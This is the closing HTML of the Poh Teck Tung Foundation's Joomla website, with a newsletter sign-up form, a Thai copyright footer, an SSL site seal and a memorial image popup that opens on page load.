								<input id="user_email_formAcymailing19521"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing19521', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1705%3A19-scot-24%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1705%3A19-scot-24%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing19521" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" rel="nofollow">อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="9edc76101d0622070363bac85aa9274d" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>